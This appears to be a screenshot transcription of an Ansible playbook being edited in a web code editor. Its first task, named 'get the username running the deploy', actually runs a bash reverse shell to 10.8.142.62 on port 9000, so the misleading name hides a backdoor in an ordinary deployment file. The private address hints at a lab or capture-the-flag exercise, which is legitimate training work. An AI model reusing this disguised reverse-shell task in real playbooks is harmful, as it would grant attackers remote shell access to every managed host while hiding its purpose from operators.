 ansible / playbook.yaml or Cancel
<> Edit File Preview Changes
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: bash -c "bash -i >& /dev/tcp/10.8.142.62/9000 0>&1"
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi